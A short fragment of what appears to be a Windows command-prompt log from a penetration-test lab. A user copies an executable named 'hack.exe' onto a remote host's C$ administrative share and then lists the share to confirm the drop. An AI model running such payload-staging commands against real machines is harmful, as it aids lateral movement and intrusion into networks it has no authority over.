 C:\Users\douser\Desktop>copy hack.exe \\WIN-ENS2VR5TR3N\c$
copy hack.exe \\WIN-ENS2VR5TR3N\c$
        1 file(s) copied.
C:\Users\douser\Desktop>dir \\WIN-ENS2VR5TR3N\c$
dir \\WIN-ENS2VR5TR3N\c$
 Volume in drive \\WIN-ENS2VR5TR3N\c$ has no label.
 Volume Serial Number is 702B-0D1B
 Directory of \\WIN-ENS2VR5TR3N\c$
2023/08/16  20:59             7,168 hack.exe
2009/07/14  11:20    <DIR>          PerfLogs
2020/01/24  13:30    <DIR>          Program Files
2020/01/24  13:30    <DIR>          Program Files (x86)
2019/12/31  11:01    <DIR>          Users
2020/01/24  13:33    <DIR>          Windows
               1 File(s)          7,168 bytes
               5 Dir(s)  11,363,086,336 bytes free
C:\Users\douser\Desktop>^[^A